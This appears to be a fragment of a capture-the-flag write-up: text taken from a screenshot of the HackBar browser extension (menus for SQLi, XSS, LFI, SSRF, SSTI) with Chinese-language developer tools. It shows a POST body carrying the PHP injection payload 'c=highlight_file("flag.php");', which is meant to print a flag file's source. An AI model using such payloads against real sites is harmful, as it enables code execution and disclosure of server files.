 HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
Body
c=highlight_file("flag.php");